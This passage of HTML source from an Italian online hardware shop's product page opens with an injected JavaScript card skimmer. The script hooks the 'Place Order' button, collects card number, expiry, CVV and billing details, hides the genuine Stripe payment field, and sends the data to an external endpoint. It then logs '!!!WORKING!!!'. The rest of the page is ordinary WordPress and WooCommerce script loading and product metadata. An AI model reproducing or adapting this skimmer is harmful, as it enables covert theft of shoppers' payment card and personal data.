                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"UTENSILI","@id":"https://ferramentabossi.it/c/utensili/"}},{"@type":"ListItem","position":3,"item":{"name":"Scalpelli e accessori muratore","@id":"https://ferramentabossi.it/c/utensili/scalpelli-e-accessori-muratore/"}},{"@type":"ListItem","position":4,"item":{"name":"PUNZONI 366/3X125 | USAG (1PZ)","@id":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/#product","name":"PUNZONI 366/3X125 | USAG (1PZ)","url":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/","description":"","sku":"799366201","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.81","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"9.76","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "812556c69b";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":21440,"name":"PUNZONI 366/3X125 | USAG (1PZ)","categories":[{"name":"Scalpelli e accessori muratore"},{"name":"UTENSILI"}],"prices":{"price":781,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21440"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
